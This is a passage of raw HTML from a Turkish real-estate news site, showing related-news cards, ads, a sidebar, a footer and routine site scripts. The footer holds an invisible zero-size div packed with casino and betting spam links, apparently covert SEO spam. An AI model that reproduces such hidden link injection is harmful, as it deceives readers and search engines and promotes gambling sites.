href="https://www.emlaktasondakika.com/haber-roportaj/4-turk-limani-en-iyi-100-de-197251.html">4 Türk limanı en iyi 100&#039;de</a></h3><p>2023 yılında Ambarlı, Kocaeli, Mersin ve Tekirdağ limanları, dünyada konteyner e ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/ulasim/trabzon-kocaeli-ucuslari-9-agustos-ta-basliyor-194649.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2024/07/24072024142044-1721820044.jpg" alt="Trabzon-Kocaeli uçuşları 9 Ağustos&#039;ta başlıyor"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 24.07.2024 14:20</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/ulasim/trabzon-kocaeli-ucuslari-9-agustos-ta-basliyor-194649.html">Trabzon-Kocaeli uçuşları 9 Ağustos&#039;ta başlıyor</a></h3><p>Trabzon'dan 06.00'da kalkacak uçak Kocaeli'ye 1 saat 50 dakika sonra ulaşacak. K ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/kuzey-anadolu-fay-hatti-fiber-optik-kablolarla-anlik-izleniyor-194009.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2024/07/12072024120226-1720774946.jpg" alt="Kuzey Anadolu Fay Hattı fiber optik kablolarla anlık izleniyor"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 12.07.2024 12:02</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/kuzey-anadolu-fay-hatti-fiber-optik-kablolarla-anlik-izleniyor-194009.html">Kuzey Anadolu Fay Hattı fiber optik kablolarla anlık izleniyor</a></h3><p>Kocaeli'de kurulan Dağıtılmış Akustik Algılama (DAS) sunucusunun Marmara Denizi  ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/izmit-korfezi-nin-dip-camuru-temizleniyor-189573.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2023/04/19042023143721-1681904241.jpg" alt="İzmit Körfezi&#039;nin dip çamuru temizleniyor"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.04.2023 14:37</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/izmit-korfezi-nin-dip-camuru-temizleniyor-189573.html">İzmit Körfezi&#039;nin dip çamuru temizleniyor</a></h3><p>Kocaeli Büyükşehir Belediyesi Çevre Koruma ve Kontrol Dairesi Başkanı Mesut Önem ...</p></div></div></div></div></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2025/12/19122025112726-1766132846.jpg" alt="TOKİ 40 şehirde 531 gayrimenkulu satışa çıkarıyor"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/arsa-ihale-donusum/toki-40-sehirde-531-gayrimenkulu-satisa-cikariyor-197735.html">TOKİ 40 şehirde 531 gayrimenkulu satışa çıkarıyor</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/arsa-ihale-donusum">Arsa-İhale-Dönüşüm</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2025/12/19122025105845-1766131125.jpg" alt="Kastamonu Entegre’den genç mimarlara destek"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/ic-mimari/kastamonu-entegre-den-genc-mimarlara-destek-197733.html">Kastamonu Entegre’den genç mimarlara destek</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/ic-mimari">İç Mimari</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2025/12/19122025111357-1766132037.jpg" alt="Limak Çimento CDP&#039;de A sınıfına yükseldi"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/cimento/limak-cimento-cdp-de-a-sinifina-yukseldi-197734.html">Limak Çimento CDP&#039;de A sınıfına yükseldi</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/cimento">Çimento</a></div></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End News Details Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024094516-1714459516_1.jpg" alt="Gaziantepli depremzedeler yeni evlerine kavuşuyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/gaziantepli-depremzedeler-yeni-evlerine-kavusuyor-193766.html" >Gaziantepli depremzedeler yeni evlerine kavuşuyor!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#b5d0d1dcc1dac7f5d0d8d9d4dec1d4c6dadbd1d4dedcded49bd6dad8"><span class="__cf_email__" data-cfemail="2d48494459425f6d4840414c46594c5e4243494c4644464c034e4240">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><style>
        .embed-container {
            position: relative;
            padding-bottom: 56.25%;
            height: 0;
            overflow: hidden;
            max-width: 100%;
        }

        .embed-container iframe,
        .embed-container object,
        .embed-container video {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
        }

    </style><script>
        $.post('https://www.emlaktasondakika.com/Ajax/update_read', {
            content_id: '136900'
        });

    </script><script>
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.emlaktasondakika.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };

    </script></body></html>